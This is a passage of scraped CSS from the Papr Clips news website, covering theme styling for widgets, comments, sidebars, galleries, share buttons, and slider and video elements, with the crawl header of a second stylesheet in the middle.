.current:hover{color:#fff;background-color:#262629;border-radius:3px}.wigets-tabs .article-content{padding:0}.wigets-tabs .swiper-pagination{position:relative;bottom:0!important;width:100%;display:block;text-align:left;box-sizing:border-box;padding:15px 20px;height:50px;border-bottom:1px solid #f2f2f2}.wigets-tabs .swiper-pagination-bullet{width:auto;height:20px;line-height:20px;display:inline-block;border-radius:0;background:transparent;opacity:.5;padding:0 10px;box-sizing:border-box;color:#000;font-size:14px;font-weight:500;font-family:'Poppins',sans-serif}.wigets-tabs .swiper-pagination-bullet-active{opacity:1;background:transparent}.wigets-tabs .swiper-slide{width:100%!important}.tab-slide-content{display:block;position:relative;width:100%;height:auto;text-align:left;padding:30px;margin-right:15px}.article-tabbed{width:100%;position:relative;display:table;margin-bottom:0;background:#fff;box-shadow:0 0 8px rgba(0,0,0,.2);border-radius:4px}.two-column-grid .article-tabbed{width:100%;position:relative;display:grid;box-shadow:0 0 8px rgba(0,0,0,.2);border-radius:4px;background:#fff;grid-template-columns:120px auto;grid-gap:12px;border-right:4px solid #00AEEF}.two-column-grid .article-tabbed.news{border-right:4px solid #00AEEF}.two-column-grid .article-tabbed.sports{border-right:4px solid #00A651}.two-column-grid .article-tabbed.entertainment{border-right:4px solid #F7941E}.two-column-grid .article-tabbed.business{border-right:4px solid #0C4DA2}.two-column-grid .article-tabbed.news-international{border-right:4px solid #EC008C}.two-column-grid .article-tabbed .entry-meta{display:flex;align-items:center;position:absolute;bottom:0;width:100%;border-top:1px solid #dbdbdb}.ajax-link img{margin-right:8px}.recent-content-title{color:#000;line-height:22px;font-weight:300;font-family:'Poppins',sans-serif;font-size:12px;margin-bottom:8px;display:block;max-width:261px;max-height:40px;overflow:hidden;text-overflow:ellipsis}.recent-content{margin:12px 12px 0 0;position:relative}.tab-slide-content .article-tabbed:last-child{margin-bottom:0}.swiper-slide .article-tabbed-thumb{width:70px;height:70px}.swiper-slide .article-tabbed{margin:1px 1px 15px 1px}.article-tabbed-thumb{width:120px;height:110px;display:block;float:left;position:relative;border-bottom-left-radius:3px;overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;border-top-left-radius:3px}.article-tabbed-title{color:#000;line-height:24px;font-weight:500;font-family:'Poppins',sans-serif;font-size:14px;width:70%;display:block;float:left;padding-top:5px;padding-left:14px;box-sizing:border-box}.article-tabbed-title1{color:#000;line-height:22px;font-weight:300;font-family:'Poppins',sans-serif;font-size:13px;width:60%;display:block;float:left;padding-top:5px;padding-left:14px;text-align:left}.widget-social-icons{margin:0;margin-top:30px;position:relative;display:block}.widget-social-icons li{display:inline-block;padding-right:4px;padding-left:5px;margin-bottom:10px}.widget-social-icons .fa{font-size:16px}.widget-social-icons .fa{width:40px;height:40px;line-height:40px;text-align:center;color:rgba(255,255,255,.7);-webkit-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out}.widget-social-icons .fa{border-radius:3px}.widget-social-icons .fa:hover,.widget-social-icons .fa:active{color:#FFF}.widget-social-icons .fa-adn{background-color:#504e54}.widget-social-icons .fa-apple{background-color:#aeb5c5}.widget-social-icons .fa-android{background-color:#A5C63B}.widget-social-icons .fa-bitbucket,.widget-social-icons .fa-bitbucket-square{background-color:#036}.widget-social-icons .fa-bitcoin,.widget-social-icons .fa-btc{background-color:#F7931A}.widget-social-icons .fa-css3{background-color:#1572B7}.widget-social-icons .fa-dribbble{background-color:#F46899}.widget-social-icons .fa-dropbox{background-color:#018BD3}.widget-social-icons .fa-facebook,.widget-social-icons .fa-facebook-square{background-color:#3C599F}.widget-social-icons .fa-flickr{background-color:#FF0084}.widget-social-icons .fa-foursquare{background-color:#0086BE}.widget-social-icons .fa-github,.widget-social-icons .fa-github-alt,.widget-social-icons .fa-github-square{background-color:#070709}.widget-social-icons .fa-google-plus,.widget-social-icons .fa-google-plus-square{background-color:#CF3D2E}.widget-social-icons .fa-html5{background-color:#E54D26}.widget-social-icons .fa-instagram{background-color:#A1755C}.widget-social-icons .fa-linkedin,.widget-social-icons .fa-linkedin-square{background-color:#0085AE}.widget-social-icons .fa-linux{background-color:#FBC002;color:#333}.widget-social-icons .fa-maxcdn{background-color:#F6AE1C}.widget-social-icons .fa-pagelines{background-color:#241E20;color:#3984EA}.widget-social-icons .fa-pinterest,.widget-social-icons .fa-pinterest-square{background-color:#CC2127}.widget-social-icons .fa-behance{background-color:#025DAC}.widget-social-icons .fa-skype{background-color:#01AEF2}.widget-social-icons .fa-stack-exchange{background-color:#245590}.widget-social-icons .fa-stack-overflow{background-color:#FF7300}.widget-social-icons .fa-trello{background-color:#265A7F}.widget-social-icons .fa-tumblr,.widget-social-icons .fa-tumblr-square{background-color:#314E6C}.widget-social-icons .fa-twitter,.widget-social-icons .fa-twitter-square{background-color:#32CCFE}.widget-social-icons .fa-vimeo-square{background-color:#229ACC}.widget-social-icons .fa-vk{background-color:#375474}.widget-social-icons .fa-weibo{background-color:#D72B2B}.widget-social-icons .fa-windows{background-color:#12B6F3}.widget-social-icons .fa-xing,.widget-social-icons .fa-xing-square{background-color:#00555C}.widget-social-icons .fa-youtube,.widget-social-icons .fa-youtube-play,.widget-social-icons .fa-youtube-square{background-color:#C52F30}audio{height:0px!important;display:none;top:0;pointer-events:none}.post-audio .article-content{margin-top:52px}.mejs-inner .plyr--audio .plyr__controls{background-color:transparent}.plyr__volume{max-width:32px!important}article .plyr--audio .plyr__controls{background:rgba(0,0,0,.02);padding:10px 22px;color:#222;border-top-left-radius:3px;border-top-right-radius:3px;position:absolute;width:100%}article .plyr--audio .plyr__control.plyr__tab-focus,article .plyr--audio .plyr__control:hover,article .plyr--audio .plyr__control[aria-expanded="true"]{background:rgba(0,0,0,.1);color:#000}#hero .plyr{left:-3px}#hero.has-image.light-content .plyr--audio .plyr__controls{background:transparent;border-radius:inherit;color:#fff;padding:0;max-width:700px;margin-left:-6px}#hero.has-image .plyr--audio .plyr__controls{background:transparent;border-radius:inherit;color:#000;padding:0;max-width:700px;margin-left:-6px}#hero.has-image.text-align-center .plyr--audio .plyr__controls{margin:0 auto}#hero .plyr--audio .plyr__controls{color:#000}#hero.has-image.light-content .plyr--audio .plyr__control.plyr__tab-focus,#hero.has-image.light-content .plyr--audio .plyr__control:hover,#hero.has-image.light-content .plyr--audio .plyr__control[aria-expanded="true"]{background:rgba(255,255,255,.2)}#hero .plyr--audio .plyr__control.plyr__tab-focus,#hero .plyr--audio .plyr__control:hover,#hero .plyr--audio .plyr__control[aria-expanded="true"]{background:rgba(0,0,0,.1);color:#000}.plyr__control.plyr__tab-focus{box-shadow:0 0 0 5px rgba(0,0,0,0)!important}#hero.has-image.light-content .plyr--full-ui input[type="range"]{color:#fff}#hero .plyr--full-ui input[type="range"]{color:#000}.post-content{max-width:1000px;width:100%;margin:0 auto;margin-bottom:0;box-sizing:border-box}.papr-title{margin-bottom:0;font-size:20px;line-height:25px;text-align:center;padding:20px 0 40px}.papr-title span{padding:10px 30px;color:#222;font-size:18px;border:1px solid #DBDBDB;border-top-left-radius:10px;border-bottom-right-radius:10px;position:relative}.papr-title span:after,.papr-title span:before{content:"";width:120px;height:1px;background:#DBDBDB;display:inline-block;position:absolute;top:0;bottom:0;margin:auto}.papr-title span:after{right:-120px}.papr-title span:before{left:-120px}.post-navigation{margin-top:100px}.post-nav{margin:0;padding:0;width:100%;display:block;height:auto;position:relative;margin:0 auto;overflow:hidden}.post-nav.boxed{max-width:1480px;border-radius:4px}.post-nav::after{clear:both;content:" ";display:table}.post-nav li{position:relative;margin:0;width:50%;display:block;float:left;height:300px;background-color:#313134;overflow:hidden;box-sizing:border-box}.post-nav li a{box-sizing:border-box;display:block;height:100%}.post-nav li.post-nav-prev a{border-right:1px solid rgba(255,255,255,.05);box-sizing:border-box;display:block;height:100%}.post-nav li .outer{position:relative;z-index:2;padding:60px 120px;box-sizing:border-box}.post-nav li.post-nav-prev .outer{text-align:right}.prev-post-img,.next-post-img{position:absolute;background-size:cover;background-position:center center;width:100%;height:100%;z-index:0;opacity:.8;-webkit-transition:0.15s ease;transition:0.15s ease}.post-nav li:hover .prev-post-img,.post-nav li:hover .next-post-img{-webkit-transform:scale(1.05);transform:scale(1.05)}.post-nav li h6{font-weight:600;font-size:24px;transform:translateY(0);-webkit-transform:translateY(0);-webkit-transition:0.15s ease-in-out;transition:0.15s ease-in-out}.post-nav li:hover h6{font-weight:500;font-size:12px;transform:translateY(-30px);-webkit-transform:translateY(-30px)}.post-nav li h4{opacity:0;height:0;transform:translateY(30px);-webkit-transform:translateY(30px);-webkit-transition:0.15s ease-in-out;transition:0.15s ease-in-out;-ms-word-wrap:break-word;word-wrap:break-word;position:absolute;display:block;width:100%;max-width:50vw;left:0;padding:0 120px;box-sizing:border-box}.post-nav li:hover h4{opacity:1;max-height:200px;transform:translateY(-20px);-webkit-transform:translateY(-20px)}.post-nav li b,.post-nav li strong{color:#fff}.post-widgets .post-wrap{max-width:1200px;padding-top:100px;padding-bottom:40px}.post-widgets h4{text-align:center}.post-widgets .related-slider{margin-top:50px}.related-slider .swiper-pagination{margin-top:50px;position:relative;z-index:10}.related-slider .swiper-slide{background-color:transparent}.related-slider .post-image{height:100%;min-height:140px;background-size:cover;background-position:center}.post-widgets article{width:100%;margin:0;text-align:left}.page-links{max-width:980px;padding:0 60px;box-sizing:border-box;width:100%;position:relative;margin:0 auto}.page-links{clear:both}.page-links p{font-weight:500;font-size:12px}.page-links a{width:34px;height:34px;line-height:35px;font-weight:500;font-size:12px;cursor:pointer;padding:0;color:rgba(255,255,255,.6);background-color:#262629;border-radius:3px;display:inline-block;margin:0 5px;margin-bottom:5px;text-align:center}.page-links a:hover{color:rgba(255,255,255,1)}#default-content .page-links{max-width:1180px;padding:0}.post-wrap{max-width:980px;width:100%;padding:0 60px;box-sizing:border-box;position:relative;margin:0 auto}#page-with-comments .post-wrap{max-width:1180px}.post-comments{position:relative;display:block;padding-top:50px;padding-bottom:40px;border-top:1px solid #e6e6e6}.user_comment{color:#000;margin-top:40px;margin-bottom:30px;padding-left:65px;position:relative}.user-image{border-radius:50%;height:50px;overflow:hidden;width:50px;position:absolute;left:0}.user-image img{width:100%;height:auto}.comment-head{font-weight:500;font-family:'Poppins',sans-serif;color:#000;font-size:14px;margin-bottom:0}.light-content .comment-head{color:#fff}.comment-head span{font-weight:300;color:#999}.comment-head span a{color:#000;font-weight:400;position:relative;display:inline-block}.comment-head span a::before{content:'';position:absolute;bottom:4px;left:0;width:100%;height:2px;background:rgba(0,0,0,1);transform:scaleX(0);transform-origin:right;transition:transform .2s ease-out}.comment-head span a:hover::before{transform:scaleX(1);transform-origin:left}.light-content .comment-head span a{color:#fff}.comment-text{color:#999;margin-bottom:35px}.user_comment_reply{position:relative;color:#000;padding-left:65px;margin-top:25px;display:block}.add-comment .caption-content{padding:0}.comments-navigation .alignleft{float:none}.post-form{float:left;width:100%;background-color:#fff;position:relative;display:block;padding-top:80px;padding-bottom:80px;margin-bottom:-1px;border-top:1px solid #e6e6e6}#commentsform{position:relative;float:left;margin-bottom:0;width:100%}#comments .comments-navigation{margin-top:30px;display:block;position:relative}#respond #commentsform{float:none}#comments .comments-navigation a{color:#777}#comments .comments-navigation a:hover{color:#000}.form-submit,.post-password-form input[type="submit"]{cursor:pointer;border:none;box-sizing:border-box;text-align:center;background-color:#000;display:inline-block;border-radius:4px;position:relative;overflow:hidden;margin-top:40px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-submit input[type="submit"],.post-password-form input[type="submit"]{color:#fff;font-weight:500;font-family:'Poppins',sans-serif;font-size:14px;padding:14px 24px;line-height:16px;position:relative;z-index:10;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-submit::after,.post-password-form input[type="submit"]::after{content:'';position:absolute;bottom:0;left:0;width:100%;height:100%;background:#333;transform:scaleX(0);transform-origin:right;transition:transform .2s ease-out;-webkit-transition:transform .2s ease-out}.form-submit:hover::after{transform:scaleX(1);transform-origin:left}.logged-in textarea{margin-bottom:40px}.logged-in .form-submit{margin-top:10px}input[type="password"]{background:#fff;box-sizing:border-box;border-radius:3px;padding:10px;height:50px;line-height:30px;outline:none;min-width:350px;display:block;border:1px solid #ddd}.post-password-form input{margin-top:20px!important}.clapat-button.view-more-button{display:table;margin:0 auto;position:absolute;left:50%;transform:translate(-50%,0);bottom:0}.page-load-wrap{height:50px;position:relative;max-width:300px;margin:0 auto;margin-bottom:60px}.page-load-status{display:none;margin:0 auto;max-width:300px;width:100%;text-align:center;margin-bottom:50px}.infinite-scroll-last,.infinite-scroll-error{position:relative;width:100%;text-align:center;top:0;color:#CCC}.loader-ellips{font-size:20px;position:relative;width:40px;height:10px;margin:0 auto;transform:translate(0,-20px)}.loader-ellips__dot{display:block;width:10px;height:10px;border-radius:.5em;background:#555;position:absolute;animation-duration:0.5s;animation-timing-function:ease;animation-iteration-count:infinite}.loader-ellips__dot:nth-child(1),.loader-ellips__dot:nth-child(2){left:0}.loader-ellips__dot:nth-child(3){left:15px}.loader-ellips__dot:nth-child(4){left:30px}@keyframes reveal{from{transform:scale(.001)}to{transform:scale(1)}}@keyframes slide{to{transform:translateX(15px)}}.loader-ellips__dot:nth-child(1){animation-name:reveal}.loader-ellips__dot:nth-child(2),.loader-ellips__dot:nth-child(3){animation-name:slide}.loader-ellips__dot:nth-child(4){animation-name:reveal;animation-direction:reverse}.clapat-sidebar-widget{margin-bottom:40px}.clapat-sidebar-widget h4{font-size:18px;line-height:24px;margin-bottom:15px}.clapat-sidebar-widget ul{margin:0}.clapat-sidebar-widget ul li ul,.clapat-sidebar-widget ul li ul li ul,.clapat-sidebar-widget ul li ul li ul li ul{margin:10px 0 0 20px}.clapat-sidebar-widget ul li{list-style:none;font-size:14px}.clapat-sidebar-widget p{font-size:14px;line-height:24px}.clapat-sidebar-widget ul li a{font-size:14px;color:#777;position:relative}.clapat-sidebar-widget ul li a:hover{color:#000}#wp-calendar{width:100%;border:0}#wp-calendar caption{text-align:left;color:#333;font-size:14px;margin-top:15px;margin-bottom:15px}.light-content #wp-calendar caption{color:#fff}#wp-calendar thead{font-size:10px}#wp-calendar thead th{padding-bottom:10px;border:0}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:#eee;border:1px solid #fff;text-align:center;padding:8px;border-radius:3px;font-size:12px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.light-content #wp-calendar tbody td{background:#333;border:1px solid #222}.light-content #wp-calendar a{color:#fff}#wp-calendar tbody td:hover{background:#000;color:#fff}#wp-calendar tbody td:hover a{color:#fff}#wp-calendar tbody .pad{background:none}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px}#wp-calendar tfoot td{border:0}#wp-calendar .pad{background-color:transparent!important}.select{position:relative;display:block;width:100%;height:40px;background:#eee;line-height:40px;margin-top:20px;border-radius:3px;overflow:hidden}.select::after{content:'\25BC';position:absolute;font-size:14px;top:0;right:0;bottom:0;padding:0 15px;background:#111;pointer-events:none;height:41px;line-height:41px;color:#999;-webkit-transition:.25s all ease;-o-transition:.25s all ease;transition:.25s all ease}.select:hover::after{color:#fff}select{width:100%;height:100%;margin:0;padding:0 0 0 10px;color:#000;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;outline:0;box-shadow:none;border:0!important;background-image:none;background:#eee;font-family:'Roboto',sans-serif;font-weight:300;font-size:14px}select::-ms-expand{display:none}.clapat-sidebar-widget .search-form{height:50px;background-color:transparent}.clapat-sidebar-widget .search-form input[type="search"]{width:100%;height:50px;padding:10px 40px 10px 15px;line-height:40px;border:none;box-sizing:border-box;text-align:left;background-color:#eee;color:#777;font-weight:400;font-family:'Poppins',sans-serif;font-size:12px;opacity:1;border-radius:3px}.clapat-sidebar-widget .search-form:after{font-family:FontAwesome;content:"\f002";width:20px;height:20px;font-size:14px;line-height:20px;text-align:left;position:absolute;right:10px;top:16px;color:#000}.clapat-sidebar-widget.widget_search .close-button{display:none}.widget_recent_entries span{line-height:20px;height:20px;font-size:10px;color:#999;top:-1px;position:relative}.clapat-sidebar-widget .tagcloud a{background-color:#f9f9f9;display:inline-block;margin-right:5px;margin-bottom:8px;list-style:none;border:1px solid #e3e3e3;border-radius:15px;line-height:20px;box-sizing:border-box;-webkit-transition:all 0.1s ease;transition:all 0.1s ease;padding:0 12px;font-size:10px!important;color:#999;position:relative;height:20px;line-height:19px}.clapat-sidebar-widget .tagcloud a:hover{background-color:#000;border:1px solid #000;color:#fff}.clapat-sidebar-widget .article-content,.clapat-sidebar-widget .tab-slide-content{padding:0}.clapat-sidebar-widget .swiper-pagination{position:relative;bottom:0!important;width:100%;display:block;text-align:left;box-sizing:border-box;padding:15px 0;height:50px;border-bottom:1px solid #f2f2f2;margin-bottom:30px}.clapat-sidebar-widget .swiper-pagination-bullet{width:auto;height:20px;line-height:20px;display:inline-block;border-radius:0;background:transparent;opacity:.5;padding-right:20px;box-sizing:border-box;color:#000;font-size:14px;font-weight:500;font-family:'Poppins',sans-serif;margin:0!important}.clapat-sidebar-widget .swiper-pagination-bullet-active{opacity:1;background:transparent}.clapat-sidebar-widget .widget-social-icons li{display:inline-block;padding-right:10px;padding-left:0;margin-bottom:10px}.clapat-footer-widget h4,.widget_mc4wp_form_widget h4{color:#fff;text-align:center}#slide-menu .widget_mc4wp_form_widget h4{color:#000;text-align:left}.widget_mc4wp_form_widget{padding:80px 60px}#slide-menu .widget_mc4wp_form_widget{padding:0}.widget_mc4wp_form_widget .newsletter-wrap{padding:0}.mc4wp-response{margin-top:20px;text-align:center}.mc4wp-alert.mc4wp-error a{color:#fff}.instafeed-wrap i{margin-right:6px}.sticky{-webkit-box-shadow:0 4px 15px 0 rgba(0,0,0,.2);-moz-box-shadow:0 4px 15px 0 rgba(0,0,0,.2);box-shadow:0 4px 15px 0 rgba(0,0,0,.2)}.sticky::after{height:18px;width:30px;position:absolute;font-size:22px;font-family:'FontAwesome';content:"\f02e";color:#000;right:30px;top:-2px;line-height:22px;text-align:right}.alignleft{display:inline;float:left}.alignright{display:inline;float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:.4em 1.6em 1.6em 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:.4em 0 1.6em 1.6em}blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2em}.post-comments-textarea.comment_area_loggedin{position:relative}.bypostauthor>article .fn:before{content:"";margin:0 2px 0 -2px;position:relative}.wp-caption{margin-bottom:1.6em;max-width:100%}.screen-reader-text{display:none}.wp-caption-text{font-size:11px;font-weight:400;color:#999}.post-password-form label{color:#333;display:block;line-height:1.5}article .page-links{margin-top:10px;margin-bottom:30px;padding:0}.minimal-thumbs article .page-links{margin-bottom:0;padding:0}.article-footer .page-links{margin-bottom:10px}.gallery{margin-bottom:1.6em}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{color:#707070;color:rgba(51,51,51,.7);display:block;font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;line-height:1.5;padding:.5em 0}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.bottom-post{text-align:center;margin-top:40px;margin-bottom:30px}.pingback{padding-left:0}.search_results{padding:0 20px}.list-share{text-align:left;display:block;width:250px;position:absolute;top:-3px;left:60px;padding-left:50px;box-sizing:border-box}.list-share.right-aligned{text-align:right;display:block;right:50px;left:auto}.list-share::before{content:'Share:';position:absolute;top:0;left:0;line-height:30px;font-size:12px}.list-share.right-aligned::before{left:40px}.list-share a img{opacity:0!important}.list-share a:nth-child(5),.list-share a:nth-child(6),.list-share a:nth-child(7),.list-share a:nth-child(8),.list-share a:nth-child(9){display:none}.list-share a{background-color:transparent;height:30px!important;width:40px!important;line-height:30px;display:inline-block;margin:0!important;text-align:center;position:relative}.list-share:hover a::before{opacity:.4}.list-share a:nth-child(1){border-left:none}.list-share a::before{font-family:FontAwesome;padding-right:0;font-size:15px;color:#000;position:absolute;margin-top:0;left:0;width:100%;text-align:center;webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;-ms-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.list-share a:hover::before{opacity:1;color:#000!important;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-o-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.list-share .synved-social-provider-facebook::before{content:"\f09a"}.list-share .synved-social-provider-twitter::before{content:"\f099"}.list-share .synved-social-provider-google_plus::before{content:"\f1a0"}.list-share .synved-social-provider-reddit::before{content:"\f1a1"}.list-share .synved-social-provider-pinterest::before{content:"\f0d2"}.list-share .synved-social-provider-linkedin::before{content:"\f0e1"}.list-share .synved-social-provider-tumblr::before{content:"\f173"}.list-share .synved-social-provider-mail::before{content:"\f0e0"}@media only screen and (max-width:1900px){.grid__col-sizer{width:20%}#blog.boxed .grid__col-sizer{width:20%}article{width:calc(20% - 30px)}.post-content{padding:0 85px;background:#fff}}@media only screen and (max-width:1466px){.grid__col-sizer{width:20%}#blog.boxed .grid__col-sizer{width:20%}article,#blog.boxed article{width:calc(20% - 30px)}.entry-meta.entry-date li:first-child a:after{margin:0 10px}#blog{padding:20px}#hero .post-categories{margin-top:0}.hero-footer{margin-bottom:0}.post-content{padding:0 40px}.post-wrap{padding:0 40px}.list-share{left:30px}.list-share.right-aligned{right:30px}.page-links{padding:0 40px}.post-nav li{height:250px}.post-nav li .outer{padding:40px 80px}.post-nav li h4{padding:0 80px}.widget_mc4wp_form_widget{padding:80px 40px}.search_results{padding:0 20px}}@media only screen and (max-width:1024px){.grid__col-sizer{width:50%}#blog.boxed .grid__col-sizer{width:50%}article,#blog.boxed article{width:calc(50% - 60px)}#blog{padding:20px}#commentsform{margin-bottom:0}.post-nav li{height:250px}.post-nav li .outer{padding:40px 40px}.post-nav li h4{padding:0 40px}.article-tabbed{margin-bottom:15px}.wp-block-quote p{color:#333;text-align:left;font-size:14px}}@media only screen and (max-width:767px){#blog{padding:15px}article,#blog.boxed article{width:calc(50% - 45px);margin:15px}.post-content{padding:0 30px}.post-wrap{padding:0 30px}.page-links{padding:0 30px}.list-share{left:30px}.list-share.right-aligned{right:20px}.post-nav li h4{font-size:20px;line-height:28px}.user_comment{padding-left:50px}.user-image{height:40px;width:40px}.user_comment_reply{padding-left:50px}.widget_mc4wp_form_widget{padding:60px 30px}.search_results{padding:0 15px}}@media only screen and (max-width:479px){#blog{padding:10px 0}article,#blog.boxed article{width:calc(100% - 20px);margin:10px}.post-content{padding:0 10px;background:transparent}.entry-date li a{font-size:10px}.wp-block-quote.content-main{padding:15px 15px 40px}.entry-meta.entry-date li:first-child a:after{margin:0 10px}.wp-block-quote{margin-bottom:20px}.post-wrap{padding:0 20px}.page-links{padding:0 20px}.entry-tags{width:100%}.list-share{position:relative;top:10px;left:0}.list-share.right-aligned{right:auto;text-align:left}.list-share.right-aligned::before{left:0}.post-navigation{margin-top:80px}.post-nav li{height:200px;width:100%}.post-nav li.post-nav-prev a{border-bottom:1px solid rgba(255,255,255,.15)}.post-nav li .outer{padding:20px;text-align:left!important}.post-nav li h6{font-weight:500;font-size:12px;transform:translateY(-30px);-webkit-transform:translateY(-30px)}.post-nav li h4{opacity:1;padding:0 20px;transform:translateY(-20px);-webkit-transform:translateY(-20px);max-width:100%}.user_comment{padding-left:0}.user-image{display:none}.user_comment_reply{padding-left:10px}.clapat-footer-widget h4,.widget_mc4wp_form_widget h4{color:#fff}.widget_mc4wp_form_widget{padding:40px 20px}.search_results{padding:0 10px}}@media only screen and (min-width:767px){.two-column-grid{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;margin-bottom:40px}}

--- FILE ---
content_type: text/css
request_url: https://www.paprclips.com/css/shortcodes.css?123
body_size: 4235
content:
.slider .owl-nav{position:absolute;top:0;left:0;margin:0;width:100%;height:100%;pointer-events:none;margin:0!important}.slider .owl-prev{text-indent:-9999px;position:absolute;top:50%;pointer-events:auto;opacity:0;left:0;cursor:pointer;background:url(../images/prev_slide_white.png);background-size:20px 20px;background-repeat:no-repeat;background-position:5px 20px;border-radius:0 2px 2px 0;background-color:rgba(0,0,0,.3);height:60px;width:30px;margin-top:-30px;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.slider:hover .owl-prev{opacity:1;background-color:rgba(0,0,0,.3)}.slider:hover .owl-prev:hover{background-color:rgba(0,0,0,1)}.slider .owl-next{text-indent:-9999px;right:0;position:absolute;top:50%;pointer-events:auto;opacity:0;cursor:pointer;background:url(../images/next_slide_white.png);background-size:20px 20px;background-repeat:no-repeat;background-position:6px 20px;border-radius:2px 0 0 2px;background-color:rgba(0,0,0,.3);height:60px;width:30px;margin-top:-30px;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.slider:hover .owl-next{opacity:1;background-color:rgba(0,0,0,.3)}.slider:hover .owl-next:hover{background-color:rgba(0,0,0,1)}.slider .owl-dots{position:absolute;width:100%;bottom:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.slider .owl-dots .owl-dot span{background:rgba(255,255,255,.5)!important;width:6px;height:6px;border-radius:6px;width:8px;height:8px;margin:4px 5px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.slider .owl-dots .owl-dot.active span,.slider .owl-dots .owl-dot:hover span{background:#fff!important}.carousel .owl-dots{position:relative;width:100%;margin:15px 0;text-align:center;-webkit-tap-highlight-color:transparent}.carousel .owl-dots .owl-dot span{background:rgba(0,0,0,.5)!important;width:6px;height:6px;border-radius:6px;width:8px;height:8px;margin:5px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.carousel .owl-dots .owl-dot.active span,.carousel .owl-dots .owl-dot:hover span{background:#000!important}.image-link{display:inline-block;width:auto;position:relative}.image-link::after{background-image:url(../images/zoom-white.png);background-size:20px 20px;display:inline-block;width:20px;height:20px;content:"";position:absolute;right:30px;top:30px;opacity:0;-ms-transform:scale(.6);-moz-transform:scale(.6);-webkit-transform:scale(.6);transform:scale(.6);-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.image-link:hover::after{opacity:.5;-ms-transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.mfp-with-zoom .mfp-container,.mfp-with-zoom.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.mfp-with-zoom.mfp-ready .mfp-container{opacity:1}.mfp-with-zoom.mfp-ready.mfp-bg{opacity:.93}.mfp-with-zoom.mfp-removing .mfp-container,.mfp-with-zoom.mfp-removing.mfp-bg{opacity:0}.videobg{position:relative;width:100%;height:100%;overflow:hidden;background:#111}.videobg-width{position:absolute;width:100%;height:100%;left:-9999px;right:-9999px;margin:auto}.videobg-aspect{position:absolute;width:100%;height:0;top:-9999px;bottom:-9999px;margin:auto;padding-bottom:56.25%;overflow:hidden}.videobg-make-height{position:absolute;top:0;right:0;bottom:0;left:0}.video-wrapper{position:relative;box-sizing:border-box;min-width:100%;min-height:100%;width:100%;height:auto;background-size:cover;padding:0;overflow:hidden!important;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.video-cover{position:absolute;width:100%;height:100%;top:0;left:0;z-index:100;cursor:pointer;background-size:cover;background-repeat:no-repeat;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.video-cover.hidden{opacity:0;visibility:hidden}.video-cover::before{content:'';display:inline-block;width:80px;height:80px;position:absolute;left:50%;top:50%;opacity:1;box-sizing:border-box;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;line-height:80px;text-align:center;margin-left:-40px;margin-top:-40px;border:2px solid #fff;border-radius:80px;background:rgba(255,255,255,.1)}.video-cover:hover::before{background:rgba(255,255,255,.2);-ms-transform:scale(1.2);-moz-transform:scale(1.2);-webkit-transform:scale(1.2);transform:scale(1.2)}.video-cover::after{font-family:FontAwesome;content:"\f04b 